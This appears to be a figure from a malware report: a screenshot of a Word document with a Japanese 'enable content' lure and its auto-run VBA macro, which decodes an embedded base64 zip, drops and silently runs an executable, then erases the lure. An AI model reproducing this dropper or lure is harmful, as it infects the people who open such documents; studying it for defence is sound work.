 da20ff8988198063b56680833c298113.doc - Word
Sign in
File Home Insert Design Layout References Mailings Review View Help Tell me
Paste
Yu Mincho (Body) 10
B I U abc x₂ x²
AaBbCcE AaBbCcE AaBbC
¶ Normal ¶ No Spac... Heading 1
Ed
Clipboard Font Paragraph Styles
SECURITY WARNING Macros have been disabled. Enable Content
Microsoft Visual Basic for Applications
インターネットセキュリティ設定によると、ファイルを開くため
に、上の黄色のドキュメントバーの「編集を有効にする」と「コ
ンテンツの有効化」をクリックしてください。
OK ヘルプ
Page 1 of 1 36 words English (United States) 100%
Private Sub Document_Open()
Dim SIKHBENAX() As Byte
UGCENLCYI = UserForm1.TextBox1.Text // C:\Users\Public\TMWJPA\
If Not Dir(UGCENLCYI, vbDirectory) = vbNullString Then GoTo MNOTVAUKO
Debug.Print "VWSCVFVARAXP": MkDir (UGCENLCYI)
YLASDJXOV = UserForm1.TextBox5.Text // MSXML2.DOMDOCUMENT
NWTHAYFMB = UserForm1.TextBox6.Text // BIN.BASE64
DTIQGQXWQ = UserForm1.TextBox10.Text // UEsDBBQAAAAIAAoVkFKs9h6EvZEBAAAm...
With CreateObject(YLASDJXOV).createElement("W")
.dataType = NWTHAYFMB
.Text = DTIQGQXWQ
SIKHBENAX = .nodeTypedValue
End With
TUDIDIDYV = UserForm1.TextBox2.Text // TUDIDIDYV = GFIUFR.zip
Debug.Print "SDCFEPOHL": TUDIDIDYV = UGCENLCYI & TUDIDIDYV
Debug.Print "UBSUXVDYE": Open TUDIDIDYV For Binary As #15
Debug.Print "GXALJHMKF": Put #15, , SIKHBENAX
Debug.Print "MULTRIHSR": Close #15
XUJPSBTSB = UserForm1.TextBox8.Text // Shell.Application
Set JKNLXUCKM = CreateObject(XUJPSBTSB)
Set UVBQFUTDB = JKNLXUCKM.Namespace(TUDIDIDYV).items
JKNLXUCKM.Namespace(UGCENLCYI).CopyHere (UVBQFUTDB)
FJQAHXBVM = UserForm1.TextBox9.Text // C:\Users\Public\TMWJPA\NRTOLF.exe
Dim OEAFCPGDA
Debug.Print "WNTFONHDSGAE": OEAFCPGDA = Shell(FJQAHXBVM, 0)
ActiveDocument.Paragraphs(1).Range.Delete
Debug.Print "EGMLFBUFQ": ActiveDocument.Content.Font.TextColor = wdColorBlack
Debug.Print "IWLPSOXUQEKB": ActiveDocument.Content.Font.Size = 9
Debug.Print "QYPYNKQFRWCV": ActiveDocument.Save
MNOTVAUKO:
End Sub